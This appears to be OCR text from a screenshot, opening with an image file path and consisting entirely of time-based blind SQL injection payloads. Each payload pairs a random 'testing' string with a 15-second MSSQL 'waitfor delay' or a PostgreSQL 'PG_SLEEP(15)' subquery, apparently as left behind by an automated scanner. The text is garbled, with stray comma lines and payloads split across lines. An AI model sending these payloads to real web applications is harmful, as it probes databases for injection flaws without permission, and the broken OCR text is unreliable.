
,
'0:0:15' --
testingSyygASyK' OR
115=(SELECT 115 FROM
,
PG_SLEEP(15))--
testing86jcczG1' waitfor delay
,
'0:0:15' --
testingFUKrKdDa'
,
waitfor delay '0:0:15' --
testingL7aR81Yw' waitfor delay
,
'0:0:15' --
testingJOdckRza' OR
368=(SELECT 368 FROM
,
PG_SLEEP(15))--
testing1iiaXEgG' waitfor delay
,
'0:0:15' --
testingJBkgWGOJ' OR
699=(SELECT 699 FROM
,
PG_SLEEP(15))--
testingKnK9JLC9' OR 860=
(SELECT 860 FROM
,
PG_SLEEP(15))--
testingsHuhDuWW' OR 31=
(SELECT 31 FROM
,
PG_SLEEP(15))--
testingCsbTAOxi' waitfor delay
,
'0:0:15' --
testingLlqtOxiL' waitfor
,
delay '0:0:15' --
testing9CPTOq1j' waitfor delay
,
'0:0:15' --